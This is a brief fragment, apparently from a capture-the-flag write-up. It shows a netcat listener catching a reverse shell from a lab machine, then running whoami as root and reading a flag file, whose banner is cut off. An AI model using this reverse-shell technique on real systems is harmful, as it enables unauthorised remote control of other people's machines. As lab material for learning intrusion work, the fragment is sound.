 ⚡ root@hunter ~ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.110] 34634
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
theflag.txt
# cat theflag.txt
888       888          888 888      8888888b.
      888 888 888 888
888   o   888          888 888      888  "Y88b